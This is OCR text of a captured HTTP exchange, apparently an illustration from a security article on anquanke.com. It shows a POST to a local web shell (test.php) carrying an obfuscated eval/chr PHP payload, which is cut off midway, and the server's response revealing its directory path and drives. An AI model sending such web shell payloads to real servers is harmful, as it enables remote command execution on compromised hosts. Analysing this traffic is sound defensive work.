 POST /shell/test.php HTTP/1.1
Host: 127.0.0.1:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 5448
Connection: close
mr6=
%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).
ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100)
.ChR(105).ChR(115).ChR(112).ChR(108).ChR(97).ChR(12
1).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(
114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(4
8).ChR(34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101
).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(1
01).ChR(95).ChR(108).ChR(105).ChR(109).ChR(105).ChR
(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(102).ChR(
117).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).Ch
R(110).ChR(32).ChR(97).ChR(115).ChR(101).ChR(110).C
hR(99).ChR(40).ChR(36).ChR(111).ChR(117).ChR(116).C
hR(41).ChR(123).ChR(114).ChR(101).ChR(116).ChR(117)
.ChR(114).ChR(110).ChR(32).ChR(36).ChR(111).ChR(117
).ChR(116).ChR(59).ChR(125).ChR(59).ChR(102).ChR(11
7).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).ChR(
110).ChR(32).ChR(97).ChR(115).ChR(111).ChR(117).ChR
(116).ChR(112).ChR(117).ChR(116).ChR(40).ChR(41).Ch
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Feb 2021 08:21:18 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.
4 Content-Length: 128
5 Connection: close
6 Content-Type: text/html
7
8 037ccD:/phpStudy/PHPTutorial/WWW/shell C:D: Windows
安全客（www.anquanke.com）